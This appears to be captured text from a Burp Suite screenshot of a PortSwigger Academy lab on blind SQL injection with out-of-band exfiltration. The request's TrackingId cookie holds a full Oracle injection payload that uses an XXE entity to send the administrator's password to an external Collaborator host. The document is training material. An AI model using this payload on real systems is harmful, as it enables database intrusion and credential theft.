 192.168.100.7
10.10.16.34
No target
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP
Search Settings
SQL Injection × +
Send Cancel < >
Target: https://0a8900bb04ee89a8803a087600fa00c8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a8900bb04ee89a8803a087600fa00c8.web-security-academy.net
3 Cookie: TrackingId=OM2UeUHrlQ74XfV4' union SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25
remote SYSTEM "http://'||(select password from users where username='administrator')||'.em4651c8ntonsu7rwg3gtectkkqqe52u.oastify.com/">
%25remote%3b]>'),'/l') FROM dual-- -; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: cross-site
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11372
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
Search 0 highlig
Inspector
Selection 53 (0x35)
Selected text
select password from users where username='administra
Decoded from: URL encoding
select password from users where username='administra
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Inspector
Notes
10 10 03:44 / 04:25
Memory: 439,8MB HD 1x